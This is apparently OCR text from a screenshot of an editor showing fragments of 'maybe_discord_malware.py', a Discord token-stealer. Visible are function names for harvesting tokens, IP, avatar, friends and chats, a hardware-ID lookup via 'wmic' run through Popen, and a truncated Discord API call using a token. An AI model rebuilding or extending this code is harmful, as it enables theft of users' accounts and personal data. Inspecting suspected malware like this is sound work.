 File Edit Selection Find View Goto Tools Project Preferences Help
maybe_discord_malware.py
63 def getuserdata(token):
72
73 def gettokens(path):
94
95 def getdeveloper():
108
109 def getip():
122
123 def getavatar(uid, aid):
136
137 def gethwid():
138
139 p = Popen("wmic csproduct get uuid", shell=True, stdin=PIPE, stdout=PIPE, stderr=PIPE)
140
141 return (p.stdout.read() + p.stderr.read()).decode().split("\n")[1]
142
143 def getfriends(token):
144
145 try:
146
147 return loads(urlopen(Request("https://discordapp.com/api/v6/users/@me/relatio
148
149 except:
150
151 pass
152
153 def getchat(token, uid):
154
Line 140, Column 1
Tab Size: 4
Python